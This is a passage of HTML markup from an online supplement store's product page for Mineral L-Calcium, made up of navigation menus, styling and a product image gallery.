                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By health goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="py-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Wellness Products
                                        </h5>
                                        <div class="mt-[16px]">
                                            <ul class="capitalize grid gap-[16px]">
                                                <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                            </ul>
                                        </div>
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr03.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/health-products/best-seller-en/" class="block py-4 text-[16px]">
                            <span>Best Seller</span>
                        </a>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Supplement</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Supplement
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/health-products/" class="hover:text-blue">Supplement</a></li>
                                                    <li><a href="/health-products/best-seller-en/" class="hover:text-blue">Best Seller</a></li>
                                                </ul>
                                            </div>
                                            <div class="mt-[20px] grid grid-cols-2">
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Target
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/ena0-2/for-men/" class="hover:text-blue">For Men</a></li>
                                                            <li><a href="/health-products/ena0-2/for-women/" class="hover:text-blue">For Women</a></li>
                                                            <li><a href="/health-products/ena0-2/ena0-3/" class="hover:text-blue">Seniors</a></li>
                                                            <li><a href="/health-products/ena0-2/family/" class="hover:text-blue">Family</a></li>
                                                            <li><a href="" class="hover:text-blue">Children</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                                <div class="">
                                                    <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue-gray border-b-1 border-black-50">
                                                        By Health Goal
                                                    </h5>
                                                    <div class="mt-[16px]">
                                                        <ul class="capitalize grid gap-[16px]">
                                                            <li><a href="/health-products/by-health-goal/immune-support/" class="hover:text-blue">Immune Support</a></li>
                                                            <li><a href="/health-products/by-health-goal/healthy-aging/" class="hover:text-blue">Healthy Aging</a></li>
                                                            <li><a href="/health-products/by-health-goal/beauty-and-skin-health/" class="hover:text-blue">Beauty &amp; Skin</a></li>
                                                            <li><a href="/health-products/by-health-goal/heart-health/" class="hover:text-blue">Heart Health</a></li>
                                                            <li><a href="/health-products/by-health-goal/bone-joint-health/" class="hover:text-blue">Bone &amp; Joint Health</a></li>
                                                        </ul>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_food02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>                                    
                                </div>
                            </div>
                        </div>
                    </li>
                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>Skincare</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 overflow-auto top-[1px] w-screen p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="open menu"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">
                                            Skincare
                                        </h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/wellness-products/beauty" class="hover:text-blue">Cosmetics &amp; Beauty</a></li>
                                                    <li><a href="/wellness-products/appliance" class="hover:text-blue">Air &amp; Water</a></li>
                                                    <li><a href="/wellness-products/bedware" class="hover:text-blue">Bedware</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness01.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_wellness02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>                                                    
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </li>

                    <li>
                        <a href="/promotion" class="text-red block py-4 text-[16px]">
                            <span>Deals</span>
                        </a>
                    </li>

                    

                    <li class="drilldown">
                        <a class="block py-4 flex vertical-center justify-between drilldown-toggle text-[16px]">
                            <span>About</span><i class="ri-arrow-right-s-line text-[20px]"></i>
                        </a>
                        <div class="drilldown-content transition duration-500 ease-in-out absolute z-20 max-h-[80vh] overflow-auto top-[1px] w-screen h-[90vh] p-[30px] bg-white font-normal w-full shadow-xl w-full">
                            <div class="">
                                <div class="relative">
                                    <button class="drilldown-back text-[20px]" aria-label="arrow back"><i class="ri-arrow-left-line"></i></button>
                                    <div class="pt-[29px] pb-[25px]">
                                        <h5 class="text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase text-blue">About</h5>
                                        <div class="mt-[8px]">
                                            <div class="">
                                                <ul class="capitalize grid gap-[16px]">
                                                    <li><a href="/about-our-company.html" class="hover:text-blue">About us</a></li>    
                                                    <li><a href="/why-umeken.html" class="hover:text-blue">Why Umeken</a></li>
                                                    <li><a href="/umeken-history.html" class="hover:text-blue">History</a></li>
                                                    
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="pb-[25px]">
                                        <div class="mt-[25px]">
                                            <ul class="grid grid-cols-2 gap-[12px]">
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src="/images/temp/dropdown_menu_bnr_about01.jpg" alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" /></a>
                                                </li>
                                                <li class="hover:text-blue">
                                                    <a href="/">
                                                        <img src='/images/temp/dropdown_menu_bnr_about02.jpg' alt="Sample Product Image" height="96" width="255" class="bg-off-white h-[96px] w-full object-cover" />
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                    <li>
                        <a href="/friends.html" class="block py-4 text-[16px]">
                            <span>Referral 10% OFF</span>
                        </a>
                    </li>
					<li>
                        <a href="/giftcard" class="block py-4 text-[16px]">
                                                        <span>Gift Card</span>
                                
                        </a>
                    </li>
                </ul>
                <ul class="font-medium do-not-delete">
                                        <li>
                        <a href="store-locator.html" class="block py-4 text-[16px]">
                            <span>Stores</span>
                        </a>
                    </li>
                    <li>
                        
                        
                                                                                                            <div class="dropdown inline-block relative">
                                <button class="dropdown-toggle flex align-middle text-[14px] text-blue-gray font-medium uppercase text-[16px]" aria-label="language change">
                                    <span class="mr-1">EN</span><i class="ri-arrow-down-s-fill"></i>
                                </button>
                                <div class="hidden dropdown-content min-w-[80px] bg-black min-w-[80px] py-[12px] px-[20px] absolute z-20 left-[50%] transform translate-x-[-50%] translate-y-0" style="transform: translate(-50%, -135px);"><!--모바일 메뉴 언어 min-w-[101px]-->
                                    <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                                    <li class="">
                                                <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=EN" title="Change language" class=" active-element">
                                                    EN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=CN" title="Change language" class="">
                                                    CN
                                                </a>
                                            </li>
                                                                                    <li class="">
                                                <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=KR" title="Change language" class="">
                                                    KR
                                                </a>
                                            </li>
                                                                            </ul>
                                </div>
                            </div>
                                            </li>
                    <li class="py-4">
                        
                        <div id="userwaymenu" class="uai userway_dark" tabindex="0" style="width:43px;background: rgb(16, 120, 212) !important;border-radius:50%;">
                            <img width="43" height="43" data-uw-rm-ignore="" class="ui_w" aria-hidden="true" alt="" src="https://cdn.userway.org/widgetapp/images/body_wh.svg">
                        </div>
                    </li>
                </ul>
            </div>
        </div> 
        <!-- mobile user menu -->
        <div id="mobile_user_menu"  class="mobile-user-menu overflow-hidden shadow-md w-full bg-white absolute">
            <div class="mobile-menu-container p-[30px] pb-[12px]">
                <ul class="text-[14px] leading-[1.5em] flex flex-col">
                    <li class="flex justify-end">
                        <button class="mobile-user-button-close outline-none text-[18px]" aria-label="close menu">
                            <i class="ri-close-line"></i>
                        </button>
                    </li>

                                            <li class="py-[20px] border-accent border-b-[1px]">
                            <div>
                                <div class="text-left flex flex-col">
                                    <a href="/"><span class="text-[14px] font-medium">Hello!</span></a>
                                    <a href="/"><span class="text-[14px]">Sign in for a more personalized experience</span></a>
                                </div>
                                <div class="mt-[20px] flex gap-[20px]">
                                    <button islink="false" class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%] open-signin-modal" aria-label="sign in">
                                        <span>Sign in</span>
                                    </button>

                                    <button islink="false" onclick="$(location).attr('href', 'https://www.umeken.com/profiles-add.html');" class="text-black justify-center hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium w-[50%]" aria-label="create account">
                                        <span>Create account</span>
                                    </button>
                                </div>
                            </div>
                        </li>
                        <li class="py-[20px] border-accent border-b-[1px]"><a href="https://www.umeken.com/wishlist.html">Wish list</a></li>
                                    </ul>
            </div>
        </div>
    </div>
	
	
    


    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->

    <!-- Inline script moved to the bottom of the page -->
</header>
                            </div>
        </div>    
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  ">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->

<!-- Inline script moved to the bottom of the page -->


<style>
    .open-promo-content  {
        height:24px;
        -webkit-transition: height 0.2s ease-out;
        -moz-transition: height 0.2s ease-out;
            transition: height 0.2s ease-out;
    }

    .open-promo-square {
        background: url(/images/site_imgs/bullet_dot.png) no-repeat 0 7px;
        padding-left: 15px;
    }
	
	.ty-table-new {
        width: 100%;
        margin-top: 30px;
        border: 1px solid #eee;
        border-width: 1px 0px 1px 1px;
        border-bottom: none;
    }

    .ty-table-new th {
        padding: 12px;
        border-right: 1px solid #eee;
        border-bottom: 1px solid #eee;
        background: #f8f8f8;
        text-align: left;
        text-transform: none;
        white-space: nowrap;
        font-weight: bold;
        line-height: normal;
    }

    .ty-qty-discount {
        margin-top: 10px;
        overflow-x: auto;
        margin-bottom: 15px;
        
    }

    .ty-qty-discount__table {
        margin-top: 10px;
        min-width: 200px;
        padding: 0;
        border: 1px solid #eee;
        
    }

    .ty-qty-discount__table .ty-qty-discount__td {
        border: 0 none;
        border-right: 1px solid #eee;
        padding: 8px 12px;
    }

    a.morelink {
        text-decoration:none;
        outline: none;
    }
    .morecontent span {
        display: none;
    }

    .commentKeyIngredient {
        width: 100%;
    }
</style>

<!-- Inline script moved to the bottom of the page -->



<div x-data="{ imgModal : false, imgModalSrc : '', imgModalDesc : '' }">
    <template @img-modal.window="imgModal = true; imgModalSrc = $event.detail.imgModalSrc; imgModalDesc = $event.detail.imgModalDesc;" x-if="imgModal">
        <div x-transition:enter="transition ease-out duration-300"
            x-transition:enter-start="opacity-0 transform scale-90"
            x-transition:enter-end="opacity-100 transform scale-100"
            x-transition:leave="transition ease-in duration-300"
            x-transition:leave-start="opacity-100 transform scale-100"
            x-transition:leave-end="opacity-0 transform scale-90" x-on:click.away="imgModalSrc = ''"
            class="p-2 fixed w-full h-100 inset-0 z-50 overflow-hidden flex justify-center items-center bg-black bg-opacity-75">
            <div @click.away="imgModal = ''" class="flex flex-col max-w-3xl max-h-full overflow-auto">
                <div class="z-50">
                    <button @click="imgModal = ''" class="float-right pt-2 pr-2 outline-none focus:outline-none">
                        <svg class="fill-current text-white " xmlns="http://www.w3.org/2000/svg" width="18" height="18"
                            viewBox="0 0 18 18">
                            <path fill="white"
                                d="M14.53 4.53l-1.06-1.06L9 7.94 4.53 3.47 3.47 4.53 7.94 9l-4.47 4.47 1.06 1.06L9 10.06l4.47 4.47 1.06-1.06L10.06 9z">
                            </path>
                        </svg>
                    </button>
                </div>
                <div class="p-2">
                    <img :alt="imgModalSrc" class="object-contain h-1/2-screen" :src="imgModalSrc">
                    <p x-text="imgModalDesc" class="mt-[10px] text-center text-white"></p>
                </div>
            </div>
        </div>
    </template>
</div>


<section class="bg-white pt-[40px] pb-[20px] lg:pt-[30px] lg:pb-[20px]">
    <div class="container">
        		    <ul id="breadcrumbs_147" class="breadcrumbs text-[14px] leading-[1.5em] font-medium">

	<li><a href="https://www.umeken.com/"class="ty-breadcrumbs__a">Home</a></li><li><a href="https://www.umeken.com/health-products/"class="ty-breadcrumbs__a">Health Foods</a></li><li><a href="https://www.umeken.com/health-products/by-health-goal/"class="ty-breadcrumbs__a">By Health Goal </a></li><li><a href="https://www.umeken.com/health-products/by-health-goal/healthy-aging/"class="ty-breadcrumbs__a">Healthy Aging</a></li><li class="breadcrumbs-current"><a>Mineral L-Calcium (1,300 Pieces)</a></li><!--breadcrumbs_147--></ul>
		
        
							
								
	
	
	
					
							
				
		
	
	
	
		
	
	
	    
	
		

		

		
    
    	

	
		
	
	
		
		
	
	
		
		
	
	

		
	
		
	
		
	
		
	
		
	
		
	
	
		
		
	
	
		


    
	
    
	    
		    

		

    
    
    
	    

	


		
		
		
	





				
				<div class="md:flex md:justify-between mt-[15px] md:mt-[10px]">
										
					<div class="md:w-[51%]"> 
						
						
															<div class="sticky top-0 relative cm-reload-521" id="product_images_521_update">

									
									<div class="ty-label">
                                        

																							
									</div>

									

 
 


    
    
    

 
 
    


<style>
    .img-magnifier-glass {
        position: absolute;
        border: 1px solid #000;
        border-radius: 10%;
        /*Set the size of the magnifier glass:*/
                    width: 80%;
            height: 80%;
                cursor: zoom-out;
    }

    .item  {
        cursor: zoom-in;
    }

    .owl-theme .owl-nav [class*='owl-'] { -webkit-transition: all .3s ease; transition: all .3s ease; }
    .owl-theme .owl-nav [class*='owl-'].disabled:hover { background-color: #D6D6D6; }

    #sync1.owl-theme .owl-next > i, #sync1.owl-theme .owl-prev > i { 
        background:#333; 
        width: 38px; 
        line-height:60px; 
        height: 60px; 
        margin-top: -20px; 
        position: absolute; 
        text-align:center; 
        top: 50%;         
        color:#fff
    }
    #sync1.owl-theme .owl-next > i{ 
        left:0px
    }
    #sync1.owl-theme .owl-prev > i{ 
        right:0px
    }

    #sync1.owl-theme .owl-prev { left: 10px; }
    #sync1.owl-theme .owl-next { right: 10px; }

    #sync1b.owl-theme .owl-next, #sync1b.owl-theme .owl-prev { 
        background:#333; 
        width: 22px; 
        line-height:40px; 
        height: 40px; 
        margin-top: -20px; 
        position: absolute; 
        text-align:center; 
        top: 50%; 
        color:#fff
    }

    #sync1b.owl-theme .owl-prev { left: 10px; }
    #sync1b.owl-theme .owl-next { right: 10px; }

	.prod-img-link {
        cursor: zoom-in;		
	}
</style>

<div class="product-gallery cm-preview-wrapper_v2" id="product_images_52169710fc822b8a">

	
	<div id="sync1" class="owl-carousel owl-theme">
		
		
                                <div class="item _open-product">
                <a id="det_img_link_52169710fc822b8a_8288" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/calS_s0dg-1t.png" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8288"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/calS_s0dg-1t.png"onclick="fn_click_product_img(8288);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

            </div>
        
                                                                                                                                            
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_8769" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.2.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8769"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.2.jpg"onclick="fn_click_product_img(8769);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_8770" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.3.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8770"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.3.jpg"onclick="fn_click_product_img(8770);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_8771" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.4.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8771"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.4.jpg"onclick="fn_click_product_img(8771);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_8772" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.5.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8772"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.5.jpg"onclick="fn_click_product_img(8772);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_8773" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="1000" data-ca-image-height="1000" href="https://www.umeken.com/images/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.6.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8773"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/B01BQ163JI.UMK.L-CAL.1300Pieces.1Pack.RL.6.jpg"onclick="fn_click_product_img(8773);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_8289" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/8/calS_upper.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_8289"src="https://www.umeken.com/images/thumbnails/600/600/detailed/8/calS_upper.jpg"onclick="fn_click_product_img(8289);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_5743" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/5/new_130_03.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_5743"src="https://www.umeken.com/images/thumbnails/600/600/detailed/5/new_130_03.jpg"onclick="fn_click_product_img(5743);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_6151" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/6/600_130g_01.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_6151"src="https://www.umeken.com/images/thumbnails/600/600/detailed/6/600_130g_01.jpg"onclick="fn_click_product_img(6151);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_6152" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/6/600_130g_02.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_6152"src="https://www.umeken.com/images/thumbnails/600/600/detailed/6/600_130g_02.jpg"onclick="fn_click_product_img(6152);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                                                                                                                                    
                    <div class="item _open-product">
                        <a id="det_img_link_52169710fc822b8a_6153" data-ca-image-id="preview[product_images_52169710fc822b8a]" class="cm-image-previewer cm-previewer ty-previewer  " data-ca-image-width="600" data-ca-image-height="600" href="https://www.umeken.com/images/detailed/6/600_130g_03.jpg" title="Mineral L-Calcium 130g"><img class=" prod-img-link   cm-image"id="det_img_52169710fc822b8a_6153"src="https://www.umeken.com/images/thumbnails/600/600/detailed/6/600_130g_03.jpg"onclick="fn_click_product_img(6153);"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/><svg class="ty-pict__container" aria-hidden="true" width="600" height="600" viewBox="0 0 600 600" style="max-height: 100%; max-width: 100%; position: absolute; top: 0; left: 50%; transform: translateX(-50%); z-index: -1;"><rect fill="transparent" width="600" height="600"></rect></svg>
<span class="__icon hidden-phone"></span></a>

                    </div>
                    
                                    	</div>

	
										<input type="hidden" name="no_cache" value="1" />

                <div id="sync2" class="mt-[30px] owl-carousel owl-theme w-[90%] mx-auto"><div class="item"><img class="    cm-image"id="det_img_52169710fc822b8a_8288_mini"src="https://www.umeken.com/images/thumbnails/75/75/detailed/8/calS_s0dg-1t.png"alt="Mineral L-Calcium 130g" title="Mineral L-Calcium 130g"/>

